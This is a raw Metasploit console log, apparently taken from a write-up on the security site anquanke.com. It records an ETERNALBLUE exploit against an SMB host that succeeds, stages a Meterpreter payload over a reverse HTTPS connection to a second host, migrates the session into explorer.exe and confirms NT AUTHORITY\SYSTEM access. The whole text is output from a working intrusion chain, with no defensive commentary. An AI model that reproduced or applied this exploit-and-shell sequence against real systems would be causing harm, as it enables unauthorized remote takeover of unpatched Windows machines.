 [*] 172.25.1.16:445 - Receiving response from exploit packet
[+] 172.25.1.16:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.25.1.16:445 - Sending egg to corrupted connection.
[*] 172.25.1.16:445 - Triggering free of corrupted buffer.
[*] https://172.18.1.8:443 handling request from 172.25.1.16; (UUID: boo9nhph) Staging x64 payload (20232
[*] Meterpreter session 1 opened (172.18.1.8:443 -> 172.25.1.16:62766) at 2020-11-01 14:24:39 +0400
[+] 172.25.1.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.25.1.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.25.1.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session ID 1 (172.18.1.8:443 -> 172.25.1.16:62766) processing AutoRunScript 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: svchost.exe (7636)
[+] Migrating to 5720
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
安全客（www.anquanke.com）